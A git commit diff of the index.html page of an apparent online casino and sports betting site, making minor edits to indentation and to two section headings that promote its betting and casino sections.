


==== commit 043997f6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
     <link rel="stylesheet" href="stylesheet.css">
     <link rel="stylesheet" href="responsive.css">
     <link rel="canonical" href="https://win2buzz.co.in/" />
-    <link rel="alternate" hreflang="en" href="https://win2buzz.co.in/">
+	  <link rel="alternate" hreflang="en" href="https://win2buzz.co.in/">
 
   <title>Win2buzz.club India - Login to Official Online Casino & Sports Betting Website</title>
   <meta name="title" content="Win2buzz.club India - Login to Official Online Casino & Sports Betting Website" />
@@ -450,7 +450,7 @@
 		</div>
 		
 		<div class="section-two">
-		<h2 class="heading-title">Sports Betting on Win2buzz</h2>
+		<h2 class="heading-title">Sports Betting on Win2buzz.club</h2>
 		<p>One of the biggest attractions of Win2buzz is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Win2buzz.club:</p>
 		<h2 class="heading-title nbs">Popular Sports:</h2>
 		<div class="image-box-wrapper">
@@ -535,7 +535,7 @@
 		</div>
 		
 		<div class="section-four">
-			<h2 class="heading-title text-center">Casino Games on Win2buzz</h2>
+			<h2 class="heading-title text-center">Casino Games on Win2buzz.club</h2>
 			<p>Win2buzz is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Win2buzz features:</p>
 			
 			<h3 class="heading-title">Slots:</h3>


